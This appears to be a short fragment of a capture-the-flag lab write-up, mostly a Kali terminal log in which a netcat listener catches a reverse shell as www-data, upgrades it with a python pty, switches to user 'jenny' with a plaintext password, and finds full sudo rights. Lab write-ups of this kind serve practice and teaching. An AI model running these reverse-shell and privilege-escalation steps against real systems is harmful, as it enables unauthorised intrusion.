 TryHackMe | Team HackerOne CTF Micro-CMS v1
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.86.110] 51306
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64
x86_64 x86_64 GNU/Linux
 10:38:16 up 10 min,  0 users,  load average: 0.04, 0.92, 0.85
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: 987654321

jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: 987654321

Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\
:/snap/bin

User jenny may run the following commands on wir3:
    (ALL : ALL) ALL